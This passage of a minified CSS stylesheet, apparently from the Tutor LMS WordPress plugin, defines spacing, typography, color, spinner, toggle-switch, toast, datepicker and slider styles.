-24px}.tutor-mr-xxl-n28{margin-right:-28px}.tutor-mr-xxl-n32{margin-right:-32px}.tutor-mr-xxl-n36{margin-right:-36px}.tutor-mr-xxl-n40{margin-right:-40px}.tutor-mr-xxl-n44{margin-right:-44px}.tutor-mr-xxl-n48{margin-right:-48px}.tutor-mr-xxl-n52{margin-right:-52px}.tutor-mr-xxl-n56{margin-right:-56px}.tutor-mr-xxl-n60{margin-right:-60px}.tutor-mr-xxl-n64{margin-right:-64px}.tutor-mr-xxl-n68{margin-right:-68px}.tutor-mr-xxl-n72{margin-right:-72px}.tutor-mr-xxl-n76{margin-right:-76px}.tutor-mr-xxl-n80{margin-right:-80px}.tutor-mb-xxl-n2{margin-bottom:-2px}.tutor-mb-xxl-n4{margin-bottom:-4px}.tutor-mb-xxl-n8{margin-bottom:-8px}.tutor-mb-xxl-n12{margin-bottom:-12px}.tutor-mb-xxl-n16{margin-bottom:-16px}.tutor-mb-xxl-n20{margin-bottom:-20px}.tutor-mb-xxl-n24{margin-bottom:-24px}.tutor-mb-xxl-n28{margin-bottom:-28px}.tutor-mb-xxl-n32{margin-bottom:-32px}.tutor-mb-xxl-n36{margin-bottom:-36px}.tutor-mb-xxl-n40{margin-bottom:-40px}.tutor-mb-xxl-n44{margin-bottom:-44px}.tutor-mb-xxl-n48{margin-bottom:-48px}.tutor-mb-xxl-n52{margin-bottom:-52px}.tutor-mb-xxl-n56{margin-bottom:-56px}.tutor-mb-xxl-n60{margin-bottom:-60px}.tutor-mb-xxl-n64{margin-bottom:-64px}.tutor-mb-xxl-n68{margin-bottom:-68px}.tutor-mb-xxl-n72{margin-bottom:-72px}.tutor-mb-xxl-n76{margin-bottom:-76px}.tutor-mb-xxl-n80{margin-bottom:-80px}.tutor-ml-xxl-n2{margin-left:-2px}.tutor-ml-xxl-n4{margin-left:-4px}.tutor-ml-xxl-n8{margin-left:-8px}.tutor-ml-xxl-n12{margin-left:-12px}.tutor-ml-xxl-n16{margin-left:-16px}.tutor-ml-xxl-n20{margin-left:-20px}.tutor-ml-xxl-n24{margin-left:-24px}.tutor-ml-xxl-n28{margin-left:-28px}.tutor-ml-xxl-n32{margin-left:-32px}.tutor-ml-xxl-n36{margin-left:-36px}.tutor-ml-xxl-n40{margin-left:-40px}.tutor-ml-xxl-n44{margin-left:-44px}.tutor-ml-xxl-n48{margin-left:-48px}.tutor-ml-xxl-n52{margin-left:-52px}.tutor-ml-xxl-n56{margin-left:-56px}.tutor-ml-xxl-n60{margin-left:-60px}.tutor-ml-xxl-n64{margin-left:-64px}.tutor-ml-xxl-n68{margin-left:-68px}.tutor-ml-xxl-n72{margin-left:-72px}.tutor-ml-xxl-n76{margin-left:-76px}.tutor-ml-xxl-n80{margin-left:-80px}.tutor-p-xxl-0{padding:0}.tutor-p-xxl-2{padding:2px}.tutor-p-xxl-4{padding:4px}.tutor-p-xxl-8{padding:8px}.tutor-p-xxl-12{padding:12px}.tutor-p-xxl-16{padding:16px}.tutor-p-xxl-20{padding:20px}.tutor-p-xxl-24{padding:24px}.tutor-p-xxl-28{padding:28px}.tutor-p-xxl-32{padding:32px}.tutor-p-xxl-36{padding:36px}.tutor-p-xxl-40{padding:40px}.tutor-p-xxl-44{padding:44px}.tutor-p-xxl-48{padding:48px}.tutor-p-xxl-52{padding:52px}.tutor-p-xxl-56{padding:56px}.tutor-p-xxl-60{padding:60px}.tutor-p-xxl-64{padding:64px}.tutor-p-xxl-68{padding:68px}.tutor-p-xxl-72{padding:72px}.tutor-p-xxl-76{padding:76px}.tutor-p-xxl-80{padding:80px}.tutor-px-xxl-0{padding-right:0;padding-left:0}.tutor-px-xxl-2{padding-right:2px;padding-left:2px}.tutor-px-xxl-4{padding-right:4px;padding-left:4px}.tutor-px-xxl-8{padding-right:8px;padding-left:8px}.tutor-px-xxl-12{padding-right:12px;padding-left:12px}.tutor-px-xxl-16{padding-right:16px;padding-left:16px}.tutor-px-xxl-20{padding-right:20px;padding-left:20px}.tutor-px-xxl-24{padding-right:24px;padding-left:24px}.tutor-px-xxl-28{padding-right:28px;padding-left:28px}.tutor-px-xxl-32{padding-right:32px;padding-left:32px}.tutor-px-xxl-36{padding-right:36px;padding-left:36px}.tutor-px-xxl-40{padding-right:40px;padding-left:40px}.tutor-px-xxl-44{padding-right:44px;padding-left:44px}.tutor-px-xxl-48{padding-right:48px;padding-left:48px}.tutor-px-xxl-52{padding-right:52px;padding-left:52px}.tutor-px-xxl-56{padding-right:56px;padding-left:56px}.tutor-px-xxl-60{padding-right:60px;padding-left:60px}.tutor-px-xxl-64{padding-right:64px;padding-left:64px}.tutor-px-xxl-68{padding-right:68px;padding-left:68px}.tutor-px-xxl-72{padding-right:72px;padding-left:72px}.tutor-px-xxl-76{padding-right:76px;padding-left:76px}.tutor-px-xxl-80{padding-right:80px;padding-left:80px}.tutor-py-xxl-0{padding-top:0;padding-bottom:0}.tutor-py-xxl-2{padding-top:2px;padding-bottom:2px}.tutor-py-xxl-4{padding-top:4px;padding-bottom:4px}.tutor-py-xxl-8{padding-top:8px;padding-bottom:8px}.tutor-py-xxl-12{padding-top:12px;padding-bottom:12px}.tutor-py-xxl-16{padding-top:16px;padding-bottom:16px}.tutor-py-xxl-20{padding-top:20px;padding-bottom:20px}.tutor-py-xxl-24{padding-top:24px;padding-bottom:24px}.tutor-py-xxl-28{padding-top:28px;padding-bottom:28px}.tutor-py-xxl-32{padding-top:32px;padding-bottom:32px}.tutor-py-xxl-36{padding-top:36px;padding-bottom:36px}.tutor-py-xxl-40{padding-top:40px;padding-bottom:40px}.tutor-py-xxl-44{padding-top:44px;padding-bottom:44px}.tutor-py-xxl-48{padding-top:48px;padding-bottom:48px}.tutor-py-xxl-52{padding-top:52px;padding-bottom:52px}.tutor-py-xxl-56{padding-top:56px;padding-bottom:56px}.tutor-py-xxl-60{padding-top:60px;padding-bottom:60px}.tutor-py-xxl-64{padding-top:64px;padding-bottom:64px}.tutor-py-xxl-68{padding-top:68px;padding-bottom:68px}.tutor-py-xxl-72{padding-top:72px;padding-bottom:72px}.tutor-py-xxl-76{padding-top:76px;padding-bottom:76px}.tutor-py-xxl-80{padding-top:80px;padding-bottom:80px}.tutor-pt-xxl-0{padding-top:0}.tutor-pt-xxl-2{padding-top:2px}.tutor-pt-xxl-4{padding-top:4px}.tutor-pt-xxl-8{padding-top:8px}.tutor-pt-xxl-12{padding-top:12px}.tutor-pt-xxl-16{padding-top:16px}.tutor-pt-xxl-20{padding-top:20px}.tutor-pt-xxl-24{padding-top:24px}.tutor-pt-xxl-28{padding-top:28px}.tutor-pt-xxl-32{padding-top:32px}.tutor-pt-xxl-36{padding-top:36px}.tutor-pt-xxl-40{padding-top:40px}.tutor-pt-xxl-44{padding-top:44px}.tutor-pt-xxl-48{padding-top:48px}.tutor-pt-xxl-52{padding-top:52px}.tutor-pt-xxl-56{padding-top:56px}.tutor-pt-xxl-60{padding-top:60px}.tutor-pt-xxl-64{padding-top:64px}.tutor-pt-xxl-68{padding-top:68px}.tutor-pt-xxl-72{padding-top:72px}.tutor-pt-xxl-76{padding-top:76px}.tutor-pt-xxl-80{padding-top:80px}.tutor-pr-xxl-0{padding-right:0}.tutor-pr-xxl-2{padding-right:2px}.tutor-pr-xxl-4{padding-right:4px}.tutor-pr-xxl-8{padding-right:8px}.tutor-pr-xxl-12{padding-right:12px}.tutor-pr-xxl-16{padding-right:16px}.tutor-pr-xxl-20{padding-right:20px}.tutor-pr-xxl-24{padding-right:24px}.tutor-pr-xxl-28{padding-right:28px}.tutor-pr-xxl-32{padding-right:32px}.tutor-pr-xxl-36{padding-right:36px}.tutor-pr-xxl-40{padding-right:40px}.tutor-pr-xxl-44{padding-right:44px}.tutor-pr-xxl-48{padding-right:48px}.tutor-pr-xxl-52{padding-right:52px}.tutor-pr-xxl-56{padding-right:56px}.tutor-pr-xxl-60{padding-right:60px}.tutor-pr-xxl-64{padding-right:64px}.tutor-pr-xxl-68{padding-right:68px}.tutor-pr-xxl-72{padding-right:72px}.tutor-pr-xxl-76{padding-right:76px}.tutor-pr-xxl-80{padding-right:80px}.tutor-pb-xxl-0{padding-bottom:0}.tutor-pb-xxl-2{padding-bottom:2px}.tutor-pb-xxl-4{padding-bottom:4px}.tutor-pb-xxl-8{padding-bottom:8px}.tutor-pb-xxl-12{padding-bottom:12px}.tutor-pb-xxl-16{padding-bottom:16px}.tutor-pb-xxl-20{padding-bottom:20px}.tutor-pb-xxl-24{padding-bottom:24px}.tutor-pb-xxl-28{padding-bottom:28px}.tutor-pb-xxl-32{padding-bottom:32px}.tutor-pb-xxl-36{padding-bottom:36px}.tutor-pb-xxl-40{padding-bottom:40px}.tutor-pb-xxl-44{padding-bottom:44px}.tutor-pb-xxl-48{padding-bottom:48px}.tutor-pb-xxl-52{padding-bottom:52px}.tutor-pb-xxl-56{padding-bottom:56px}.tutor-pb-xxl-60{padding-bottom:60px}.tutor-pb-xxl-64{padding-bottom:64px}.tutor-pb-xxl-68{padding-bottom:68px}.tutor-pb-xxl-72{padding-bottom:72px}.tutor-pb-xxl-76{padding-bottom:76px}.tutor-pb-xxl-80{padding-bottom:80px}.tutor-pl-xxl-0{padding-left:0}.tutor-pl-xxl-2{padding-left:2px}.tutor-pl-xxl-4{padding-left:4px}.tutor-pl-xxl-8{padding-left:8px}.tutor-pl-xxl-12{padding-left:12px}.tutor-pl-xxl-16{padding-left:16px}.tutor-pl-xxl-20{padding-left:20px}.tutor-pl-xxl-24{padding-left:24px}.tutor-pl-xxl-28{padding-left:28px}.tutor-pl-xxl-32{padding-left:32px}.tutor-pl-xxl-36{padding-left:36px}.tutor-pl-xxl-40{padding-left:40px}.tutor-pl-xxl-44{padding-left:44px}.tutor-pl-xxl-48{padding-left:48px}.tutor-pl-xxl-52{padding-left:52px}.tutor-pl-xxl-56{padding-left:56px}.tutor-pl-xxl-60{padding-left:60px}.tutor-pl-xxl-64{padding-left:64px}.tutor-pl-xxl-68{padding-left:68px}.tutor-pl-xxl-72{padding-left:72px}.tutor-pl-xxl-76{padding-left:76px}.tutor-pl-xxl-80{padding-left:80px}}@media(min-width: 1200px){.tutor-fs-1{font-size:4rem}.tutor-fs-2{font-size:3rem}.tutor-fs-3{font-size:2rem}.tutor-fs-4{font-size:1.5rem}}@media print{.tutor-d-print-inline{display:inline !important}.tutor-d-print-inline-block{display:inline-block !important}.tutor-d-print-block{display:block !important}.tutor-d-print-grid{display:grid !important}.tutor-d-print-table{display:table !important}.tutor-d-print-table-row{display:table-row !important}.tutor-d-print-table-cell{display:table-cell !important}.tutor-d-print-flex{display:flex !important}.tutor-d-print-inline-flex{display:inline-flex !important}.tutor-d-print-none{display:none !important}}:root{--tutor-text-size: 16px;--tutor-color-white:	#ffffff;--tutor-color-success:	#24A148;--tutor-color-success-rgb:	36, 161, 72;--tutor-color-warning:	#ED9700;--tutor-color-warning-rgb:	237, 151, 0;--tutor-color-danger:	#F44337;--tutor-color-danger-rgb:	244, 67, 55;--tutor-color-secondary:	#41454F;--tutor-color-subdued:	#5B616F;--tutor-color-hints:	#767C8E;--tutor-color-muted:	#757c8e;--tutor-color-gray:	#e3e5eb;--tutor-color-gray-10:	#eff1f6}.tutor-color-black{color:var(--tutor-body-color)}.tutor-color-white{color:#ffffff}.tutor-color-primary{color:var(--tutor-color-primary)}.tutor-color-success{color:#24A148}.tutor-color-warning{color:#ED9700}.tutor-color-danger{color:#F44337}.tutor-color-secondary{color:#41454F}.tutor-color-muted{color:#757c8e}.tutor-color-subdued{color:#5B616F}.tutor-color-hints{color:#767C8E}.tutor-color-gray-20{color:#e3e5eb}.tutor-color-gray-10{color:#eff1f6}.tutor-bg-black{background-color:var(--tutor-body-color)}.tutor-bg-white{background-color:#ffffff}.tutor-bg-primary{background-color:var(--tutor-color-primary)}.tutor-bg-success{background-color:#24A148}.tutor-bg-warning{background-color:#ED9700}.tutor-bg-danger{background-color:#F44337}.tutor-bg-secondary{background-color:#41454F}.tutor-bg-muted{background-color:#757c8e}.tutor-bg-subdued{background-color:#5B616F}.tutor-bg-hints{background-color:#767C8E}.tutor-bg-gray-20{background-color:#e3e5eb}.tutor-bg-gray-10{background-color:#eff1f6}.text-regular-body{font-weight:400;font-size:16px;line-height:162%}.tutor-text-regular-body{font-weight:400;font-size:16px;line-height:162%}.text-regular-caption,.tutor-alert .tutor-alert-text{font-weight:400;font-size:15px;line-height:160%}.tutor-text-regular-caption{font-weight:400;font-size:15px;line-height:160%}.text-regular-small,.tooltip-wrap .tooltip-txt,.text-body{font-weight:400;font-size:13px;line-height:138%}.tutor-text-regular-small{font-weight:400;font-size:13px;line-height:138%}.text-regular-tiny{font-weight:400;font-size:11px;line-height:145%}.tutor-text-regular-tiny{font-weight:400;font-size:11px;line-height:145%}.text-medium-h1{font-weight:500;font-size:80px;line-height:101%}.tutor-text-medium-h1{font-weight:500;font-size:80px;line-height:101%}.text-medium-h2{font-weight:500;font-size:60px;line-height:117%}.tutor-text-medium-h2{font-weight:500;font-size:60px;line-height:117%}.text-medium-h3{font-weight:500;font-size:40px;line-height:120%}.tutor-text-medium-h3{font-weight:500;font-size:40px;line-height:120%}.text-medium-h4{font-weight:500;font-size:30px;line-height:123%}.tutor-text-medium-h4{font-weight:500;font-size:30px;line-height:123%}.text-medium-h5{font-weight:500;font-size:24px;line-height:142%}.tutor-text-medium-h5{font-weight:500;font-size:24px;line-height:142%}.text-medium-h6{font-weight:500;font-size:20px;line-height:140%}.tutor-text-medium-h6{font-weight:500;font-size:20px;line-height:140%}.text-medium-body,.tutor-dropdown-select-selected>div:first-child{font-weight:500;font-size:16px;line-height:162%}.tutor-text-medium-body{font-weight:500;font-size:16px;line-height:162%}.text-medium-caption,.tutor-pagination ul.tutor-pagination-numbers .page-numbers,.tutor-wp-dashboard-filter-items .tutor-form-label{font-weight:500;font-size:15px;line-height:160%}.tutor-text-medium-caption{font-weight:500;font-size:15px;line-height:160%}.text-medium-small,.tutor-form-select-with-icon select{font-weight:500;font-size:13px;line-height:162%}.tutor-text-medium-small{font-weight:500;font-size:13px;line-height:162%}.text-medium-tiny{font-weight:500;font-size:11px;line-height:145%}.tutor-text-medium-tiny{font-weight:500;font-size:11px;line-height:145%}.text-semi-h1{font-weight:600;font-size:80px;line-height:101%}.tutor-text-semi-h1{font-weight:600;font-size:80px;line-height:101%}.text-semi-h2{font-weight:600;font-size:60px;line-height:117%}.tutor-text-semi-h2{font-weight:600;font-size:60px;line-height:117%}.text-semi-h3{font-weight:600;font-size:40px;line-height:120%}.tutor-text-semi-h3{font-weight:600;font-size:40px;line-height:120%}.text-semi-h4{font-weight:600;font-size:30px;line-height:123%}.tutor-text-semi-h4{font-weight:600;font-size:30px;line-height:123%}.text-semi-h5{font-weight:600;font-size:24px;line-height:142%}.tutor-text-semi-h5{font-weight:600;font-size:24px;line-height:142%}.text-semi-h6{font-weight:600;font-size:20px;line-height:150%}.tutor-text-semi-h6{font-weight:600;font-size:20px;line-height:150%}.text-semi-caption{font-weight:600;font-size:15px;line-height:165%}.tutor-text-semi-caption{font-weight:600;font-size:15px;line-height:165%}.text-semi-small{font-weight:600;font-size:13px;line-height:128%}.tutor-text-semi-small{font-weight:600;font-size:13px;line-height:128%}.text-bold-h1{font-weight:700;font-size:80px;line-height:101%}.tutor-text-bold-h1{font-weight:700;font-size:80px;line-height:101%}.text-bold-h2{font-weight:700;font-size:60px;line-height:117%}.tutor-text-bold-h2{font-weight:700;font-size:60px;line-height:117%}.text-bold-h3{font-weight:700;font-size:40px;line-height:120%}.tutor-text-bold-h3{font-weight:700;font-size:40px;line-height:120%}.text-bold-h4{font-weight:700;font-size:30px;line-height:123%}.tutor-text-bold-h4{font-weight:700;font-size:30px;line-height:123%}.text-bold-h5{font-weight:700;font-size:24px;line-height:142%}.tutor-text-bold-h5{font-weight:700;font-size:24px;line-height:142%}.text-bold-h6{font-weight:700;font-size:20px;line-height:150%}.tutor-text-bold-h6{font-weight:700;font-size:20px;line-height:150%}.text-bold-body{font-weight:700;font-size:16px;line-height:162%}.tutor-text-bold-body{font-weight:700;font-size:16px;line-height:162%}.text-bold-caption,.tutor-pagination ul.tutor-pagination-numbers .page-numbers.current{font-weight:700;font-size:15px;line-height:160%}.tutor-text-bold-caption{font-weight:700;font-size:15px;line-height:160%}.text-bold-small{font-weight:700;font-size:13px;line-height:162%}.tutor-text-bold-small{font-weight:700;font-size:13px;line-height:162%}.text-bold-tiny{font-weight:700;font-size:11px;line-height:145%}.tutor-text-bold-tiny{font-weight:700;font-size:11px;line-height:145%}.text-btn-xlarge{font-weight:500;font-size:18px;line-height:178%}.tutor-text-btn-xlarge{font-weight:500;font-size:18px;line-height:178%}.text-btn-large{font-weight:500;font-size:16px;line-height:200%}.tutor-text-btn-large{font-weight:500;font-size:16px;line-height:200%}.text-btn-medium{font-weight:500;font-size:15px;line-height:160%}.tutor-text-btn-medium{font-weight:500;font-size:15px;line-height:160%}.text-btn-small{font-weight:500;font-size:13px;line-height:123%}.tutor-text-btn-small{font-weight:500;font-size:13px;line-height:123%}.clearfix::after{display:block;clear:both;content:""}.tutor-flex-center{display:flex;align-items:center;justify-content:center}.align-top{vertical-align:top}.align-middle{vertical-align:middle}.align-bottom{vertical-align:bottom}.align-items-end{align-items:flex-end}.align-items-center,.tutor-profile-badge,.tutor-instructor-card .tutor-name,.tutor-instructor-card{align-items:center}.align-items-baseline{align-items:baseline}.align-items-stretch{align-items:stretch}.align-content-start{align-content:flex-start}.align-content-end{align-content:flex-end}.align-content-center{align-content:center}.align-content-between{align-content:space-between}.align-content-around{align-content:space-around}.align-content-stretch{align-content:stretch}.align-self-auto{align-self:auto}.align-self-start{align-self:flex-start}.visible{visibility:visible}.invisible{visibility:hidden}.tutor-visibility-visible{visibility:visible}.tutor-visibility-hidden{visibility:hidden}.flex-center{display:flex;justify-content:center;align-items:center}.tutor-flex-end{display:flex;align-items:center;justify-content:flex-end}.tutor-ws-nowrap{white-space:nowrap}.tutor-line-clamp-1{display:block !important;display:-webkit-box !important;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;white-space:normal}.tutor-line-clamp-2{display:block !important;display:-webkit-box !important;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;white-space:normal}.tutor-line-clamp-3{display:block !important;display:-webkit-box !important;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;white-space:normal}.tutor-img-responsive{max-width:100%;height:auto}.tutor-fs-1,.tutor-fs-2,.tutor-fs-3,.tutor-fs-4,.tutor-fs-5,.tutor-fs-6,.tutor-fs-7,.tutor-fs-8,.tutor-fs-9{line-height:1.6}.tutor-break-word{word-break:break-word}.tutor-break-all{word-break:break-all}.tutor-user-select-none{user-select:none}.tutor-ul{list-style:none;padding:0;margin:0}.tutor-cursor-pointer{cursor:pointer}.tutor-cursor-move{cursor:move}.tutor-w-100{width:100%}.tutor-mw-100{min-width:100%}.tutor-h-100{height:100%}.tutor-mh-100{min-height:100%}.d-inline{display:inline}.d-inline-block,.tutor-badge,.tutor-badge-square{display:inline-block}.d-block,.tutor-profile-badge img{display:block}.d-flex,.tutor-profile-badge,.tutor-instructor-card .tutor-name,.tutor-instructor-card{display:flex}.d-inline-flex{display:inline-flex}.align-items-center,.tutor-profile-badge,.tutor-instructor-card .tutor-name,.tutor-instructor-card{align-items:center}.tutor-bg-light{background-color:#fdfdfd}.tutor-bg-transparent{background-color:rgba(0,0,0,0) !important}.tutor-img-responsive{max-width:100%;height:auto}.tutor-plain-code{padding:8px 16px;background:#212327;color:#fff;border-radius:6px}.tutor-plain-code .tutor-color-muted{color:#757c8e}.tutor-position-relative{position:relative}.tutor-position-absolute{position:absolute}.tutor-position-sticky{position:sticky}.tutor-overflow-hidden{overflow:hidden}.tutor-text-nowrap{white-space:nowrap}.tutor-nowrap-ellipsis{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.tutor-text-hover-underline{cursor:pointer}.tutor-text-hover-underline:hover{text-decoration:underline}.tutor-text-center{text-align:center}.tutor-text-left{text-align:left}.tutor-text-right{text-align:right}.tutor-text-justify{text-align:justify}.tutor-text-300,.tutor-text-light{font-weight:300}.tutor-text-regular{font-weight:400}.tutor-text-700,.tutor-text-bold{font-weight:700}.tutor-text-800,.tutor-text-extra-bold{font-weight:800}.tutor-text-900,.tutor-text-black{font-weight:900}.tutor-text-normal{font-style:normal}.tutor-text-italic{font-style:italic}.tutor-text-uppercase,.tutor-text-uc{text-transform:uppercase}.tutor-text-lowercase,.tutor-text-lc{text-transform:lowercase}.tutor-text-capitalize{text-transform:capitalize}.tutor-border,.tutor-instructor-card,.tutor-bordered-box,.tutor-radio-select,.tutor-quiz-item{border:1px solid var(--tutor-border-color)}.tutor-border-left{border-left:1px solid var(--tutor-border-color)}.tutor-border-right{border-right:1px solid var(--tutor-border-color)}.tutor-border-top{border-top:1px solid var(--tutor-border-color)}.tutor-border-bottom{border-bottom:1px solid var(--tutor-border-color)}.tutor-border-top-light{border-top:1px solid #e0e2ea}.tutor-radius-0{border-radius:0px}.tutor-radius-1{border-radius:1px}.tutor-radius-2{border-radius:2px}.tutor-radius-3{border-radius:3px}.tutor-radius-4{border-radius:4px}.tutor-radius-5{border-radius:5px}.tutor-radius-6{border-radius:6px}.tutor-radius-7{border-radius:7px}.tutor-radius-8{border-radius:8px}.tutor-radius-9{border-radius:9px}.tutor-radius-10,.tutor-large-notification{border-radius:10px}.tutor-radius-15{border-radius:15px}.tutor-radius-20{border-radius:20px}.tutor-radius-30{border-radius:30px}.tutor-radius-40{border-radius:40px}.tutor-radius-50{border-radius:50px}.tutor-lh-1{line-height:1 !important}.tutor-ratio{content:" ";position:relative;width:100%;display:block}.tutor-ratio-16x9{padding-top:56.25%}.tutor-ratio-4x3{padding-top:75%}.tutor-ratio-3x2{padding-top:66.66%}.tutor-ratio-3x1{padding-top:33.33%}.tutor-ratio-1x1{padding-top:100%}.tutor-ratio>*{position:absolute !important;top:0 !important;left:0 !important;width:100% !important;height:100% !important}.tutor-ratio>img{object-fit:cover;object-position:center}.tutor-toggle-more-collapsed{position:relative;overflow:hidden}.tutor-toggle-more-collapsed:before{content:" ";position:absolute;bottom:0;left:0;width:100%;height:62px;background:linear-gradient(180deg, rgba(255, 255, 255, 0.0001) 1.31%, rgba(255, 255, 255, 0.721372) 15.41%, #fff 100%);z-index:5}.tutor-svg svg{height:1em;width:1em}.tutor-round-box{display:inline-flex;align-items:center;justify-content:center;font-size:28px;width:60px;height:60px;border-radius:80px;overflow:hidden;color:var(--tutor-color-primary);background:rgba(var(--tutor-color-primary-rgb), 0.1)}.tutor-round-box [class^=tutor-icon-],.tutor-round-box [class*=" tutor-icon-"],.tutor-round-box .tutor-svg{display:inline-block}@media(max-width: 991.98px){.tutor-round-box{width:44px;height:44px;font-size:20px}}.tutor-round-box-lg{width:76px;height:76px;font-size:36px}.tutor-vr{width:1px;background-color:var(--tutor-border-color);height:100%}.tutor-hr{height:1px;background-color:var(--tutor-border-color);width:100%}.tutor-stretched-link:after{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.tutor-spinner{display:inline-block;width:32px;height:32px;vertical-align:-4px;border:4px solid currentColor;border-right-color:rgba(0,0,0,0);border-radius:50%;animation:800ms linear infinite rotateSpinner}.tutor-spinner-sm{border-width:2px;vertical-align:-2px;width:20px;height:20px}.tutor-spinner-wrap{position:relative;min-height:300px;display:flex;align-items:center;justify-content:center}.tutor-user-profile{display:flex;align-items:center}.tutor-user-profile .tutor-profile-content{padding-left:20px;font-size:15px;color:var(--tutor-color-muted)}.tutor-user-profile .tutor-profile-subtitle{font-size:24px;line-height:34px;font-weight:400;color:var(--tutor-body-color)}.tutor-user-profile .tutor-profile-name{display:block;font-size:30px;line-height:37px;color:var(--tutor-body-color)}.tutor-instructor-card{padding:12px 17px;border-radius:4px;min-width:320px}.tutor-instructor-card .tutor-icard-content{font-size:13px;line-height:18px;color:var(--tutor-color-muted);flex-grow:1}.tutor-instructor-card .tutor-name{font-size:18px;font-weight:500;line-height:28px;margin:0;color:var(--tutor-body-color)}.tutor-instructor-card .tutor-name .tutor-icard-icon{font-size:13px;padding-left:6px;color:var(--tutor-color-primary)}.tutor-switch{position:relative;display:inline-block;width:40px;height:24px}.tutor-switch input{visibility:hidden;width:0;height:0}.tutor-switch input:checked+.slider{background-color:#24a148}.tutor-switch input:checked+.slider.tutor-switch-blue{background-color:#3e64de}.tutor-switch input:checked+.slider::before{transform:translateX(14px)}.tutor-switch input:focus+.slider{box-shadow:0 0 1px #24a148}.tutor-switch .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;-webkit-transition:.4s;transition:.4s}.tutor-switch .slider.round{border-radius:34px}.tutor-switch .slider.round:before{border-radius:50%}.tutor-switch .slider:before{position:absolute;content:"";height:18px;width:18px;left:4px;bottom:3px;background-color:#fff;-webkit-transition:.4s;transition:.4s}.tutor-toast-parent{position:fixed;right:25px;bottom:25px;left:auto;max-height:400px;width:350px;overflow-x:hidden;overflow-y:auto;background:rgba(0,0,0,0);z-index:99999999}.tutor-toast-parent:empty{display:none}.tutor-toast-parent.tutor-toast-left{position:fixed;bottom:40px;left:calc(0% + 200px);z-index:999}.tutor-toast-parent .tutor-is-success .tutor-notification-icon{color:var(--tutor-color-success)}.tutor-toast-parent .tutor-is-success .tutor-notification-content h5{color:var(--tutor-color-success)}.tutor-toast-parent .tutor-is-warning .tutor-notification-icon{color:var(--tutor-color-warning)}.tutor-toast-parent .tutor-is-warning .tutor-notification-content h5{color:var(--tutor-color-warning)}.tutor-toast-parent .tutor-is-danger .tutor-notification-icon{color:var(--tutor-color-danger)}.tutor-toast-parent .tutor-is-danger .tutor-notification-content h5{color:var(--tutor-color-danger)}body.rtl .tutor-toast-parent{right:auto;left:50px}.ui-datepicker{display:none;margin-top:4px;padding:10px;width:260px;background:#fff;border:1px solid #e3e5eb;box-sizing:border-box;box-shadow:0px 10px 14px rgba(0,0,0,.12);border-radius:6px}.ui-datepicker table th span{color:#b4b7c0;font-weight:400;font-size:13px}.ui-datepicker .ui-datepicker-title .ui-datepicker-month,.ui-datepicker .ui-datepicker-title .ui-datepicker-year{font-size:20px;font-weight:500;color:var(--tutor-body-color)}.ui-datepicker .ui-datepicker-calendar{table-layout:fixed;width:100%;border:0px !important}.ui-datepicker .ui-datepicker-calendar .ui-state-default{border:none;background:none}.ui-datepicker .ui-datepicker-calendar .ui-state-default.ui-state-highlight{border-radius:100% !important;background-color:#e9edfb !important;color:#41454f !important;border:none !important;padding:5px}.ui-datepicker .ui-datepicker-calendar td{width:30px;height:30px;border-radius:50% !important;cursor:pointer;-webkit-transition:background-color .1s ease-in-out,color .1s ease-in-out;transition:background-color .1s ease-in-out,color .1s ease-in-out}.ui-datepicker .ui-datepicker-calendar td:hover{border-radius:100% !important;background-color:#e9edfb !important;color:#41454f !important;border:none !important}.ui-datepicker .ui-datepicker-calendar td a{text-decoration:none}.ui-datepicker .ui-datepicker-calendar tbody{border:0px !important}.ui-datepicker .ui-datepicker-calendar th,.ui-datepicker .ui-datepicker-calendar td{text-align:center;padding:0;border:0px !important}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-unselectable:hover{background-color:#fff;cursor:default}.ui-datepicker .ui-datepicker-current-day{border-radius:100% !important;background-color:#3e64de !important}.ui-datepicker .ui-datepicker-current-day,.ui-datepicker .ui-datepicker-current-day a{color:#fff !important}.ui-datepicker .ui-datepicker-prev.ui-corner-all,.ui-datepicker .ui-datepicker-next.ui-corner-all{color:#3e64de}.ui-datepicker .ui_tpicker_hour_slider,.ui-datepicker .ui_tpicker_minute_slider{border:1px solid !important}.ui-datepicker a,.ui-datepicker a:hover{text-decoration:none}.ui-datepicker a:hover,.ui-datepicker td:hover a{color:#2a6496;-webkit-transition:color .1s ease-in-out;transition:color .1s ease-in-out}.ui-datepicker .ui-datepicker-header{margin-bottom:4px;text-align:center}.ui-datepicker .ui-datepicker-header .ui-datepicker-title{font-weight:700}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{cursor:default;font-family:"tutor";-webkit-font-smoothing:antialiased;font-style:normal;font-weight:normal;height:20px;line-height:1;margin-top:2px;width:30px}.ui-datepicker .ui-datepicker-prev{float:left;text-align:left}.ui-datepicker .ui-datepicker-prev:before{content:""}.ui-datepicker .ui-datepicker-next{float:right;text-align:right}.ui-datepicker .ui-datepicker-next:before{content:""}.ui-datepicker .ui-icon{display:none}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:15px;height:15px;cursor:default;top:-6px;cursor:pointer}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-0.3em;margin-left:0;margin-bottom:-0.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.tutor-field-type-slider{background-color:#fff;border:1px solid #c0c3cb;box-shadow:none;color:#333;padding:20px 70px 24px 15px;margin:0 10px 0 0;height:46px;width:100%;display:block;position:relative;border-radius:6px}.tutor-field-type-slider .ui-widget-header{background:#dedede;border-radius:4px}.tutor-field-type-slider .ui-widget-content{background-color:var(--tutor-color-primary);border:none;height:4px;border-radius:4px}.tutor-field-type-slider .ui-widget-content 